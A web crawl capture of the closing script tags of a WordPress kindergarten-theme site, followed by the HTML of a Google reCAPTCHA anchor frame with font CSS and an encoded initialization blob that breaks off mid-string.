<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=to5xlr1v5xu6
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YQazmfWw3mPdMBycRxXijQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YQazmfWw3mPdMBycRxXijQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YQazmfWw3mPdMBycRxXijQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5zDo2/[base64]/[base64]/[base64]/Wzx0WMOHw5w+BArCscOBBcOMw44JcHHDhBfCm2PCscKxwoDDpHN/VHY9w4dpICbDjQtGwpc+F8KUw6nDhUTCiMOHw7FlwprCncK3QsKPW1XCgsOFw5PDm8OgXsOAw6PCkcKYw50XwrQzwrVxwo/CqcO8w4kXwrXDp8Kbw57CnyRaFsOKQsOgT1DDtHcCw7TCoGQlw5jDkzdgwqMIw7jCvznDpHhULMKuwqpKEcOMHsKxEcKLwqgiw5LCoArCr8OiAlQyIgHDkUvCoTB0wqRbY8OzFFpBc8O8worClH5Qwq1CwqfCkAlOw6TDvUs/YhPCk8O9wpw0YMOiw57Ci8OIwoxPJXHDkn8dEVgdCcOwL3NWZlrCssOPbj1obnFJw4XCrcOTwq3CuMOrXG0ILsK1woI6wpY5w73Di8KsCjzDpRF+XcOdUAHCt8KYLibDmsONLsKRw4lMwpLDqynDgl/ClCbCknHCpEfDosK8Ch8Sw4NTw4QYAsKra8KSNyh+JBzCti/DkRnDrWbDvGbDs8K5woFfwpnCmsKtHGzDpirCm8K4CTTCm0nDtsKtw7kgFsKBEEQDw4PCgFjDvQzDrcKWScOhwqfDtj8GTkDCsjPDi3XCnjIASxrChcOmwrEBw5TDrMKIfQ/CsQhkKmTDrsKCwoLDpkfDrMOFEQLDiMKVKVZ0w6Zzw7zDvsKUQmzCisOjHjk4c8KcIgPDuhPDgMO7EWnCnRsYCcK9wofCgMKWWsOCw5vChBlSw7lDwrBQCBPCvsORG8KdwplrEmNIE2hBDMKNOhZ1SH7DsRxvMDlTwq/CgwnCosKQw67DrMOIwoEhfB7ChsKww7Q/YWTDt8OzUjNEw5A4Rk9tD8Odw6rDmMKyw5lrw5kIbRjCiUN3RsK0w5tsU8Kaw6QywoVZVcK6wrAGAgcUw5VZXsKDw45rwpvCjcKuGnzCrMOTWjstw4w9w6BhAX3CqsO/[base64]/[base64]/[base64]/DimIOdDPCuEIILjxwQHbCgVVTwoc1wrYHdQNFwqx1bMKXecKIJsKKwrHCs8OywoTCp2LCgStsw7Rzw70cJD/CnVLCpm4eEcO2w64vfWLCqsO/[base64]/CssOBwqPCk8OGfk1zHSHDllDDgwQOXcKsSVDDssKJw61MPwdew4TCg8KQWGnCiSNMwrbCpFYeKcKrfcKWwpNMwohWEwNLw5LDvRjCiMKKF0hUfxwZBErCgsOcfTXDtTPCr0UdWMOSw6bCgcO4CiU5wrhOwq3DtjAVJF7DrSEawo9bw6lLbVMVbcO0wo/CjcOLwpphw5TDusKLJAnDrsO4wqxqwrHCvUzDmsOhNhrCk8Kxw4ZMw5YCwprClMKSw5oDwqjClm3Dp8KtwqswLVzClsOAeSjDrG8rZmnDrsO0J8KeVMOtw4lVIcKaw7pQanJ1DzXCrwo0AAVDw75cS3MWUiJ0NWc1woYDw7ASwrE/wrTCoi0Lw4Y/w54tQMOTw7oEDcKfAsOFw5N3w49na01vwotuF8Kow4ZPw5PDo19vw4hBQMOyXDRUwp3CvsOSCcOawqFWCzUBG8KlaVTDjzlXwrDDjsOSNXLDmjTCiMOPDMKaZsK6TMOCw5vCnF1iwopDwp/DuGnDgcOpHcOZw4/Dk8O9woxTwp0Gw4olbGnCvMKxGMKhEcOIWl/Dgl7Dv8K8w4/DrQI0wpZYw6bDhsOgwq1+woPCkcKqYMKBX8KKFMKDRVPDnlp4wpDDkWJMVyLCuMOpQ1FCP8OADsKhw68yc1/DtMOxPcOFWGrDh3XCk8OOw77CpkFXwoEOwqdHw7PDniXCisKlPR95wqo8wrjCiMKQwqDDn8K7w61gw7DCkcKLwpLCnMOzwq3CuBHCkmZ3JDFgwqjDncOZw5MHTl0hbRbDmDg/FMK1w5cQw7HDsMKsw5XDr8OZw6A9w5NcFcOdwpZFw6tZL8K3worDgELCh8OEw67DqcOeIMK6c8OVwqV2IMOLAsOWUH3CrcKnw6vDvmjClcK+wokbwpnChMKTwprCkylsw7zDi8KYR8OoGcOQesOTJ8OewrYKwp/Cr8Oqw7rCi8OGw7HDjcK2acKKw6wBw5VsEsK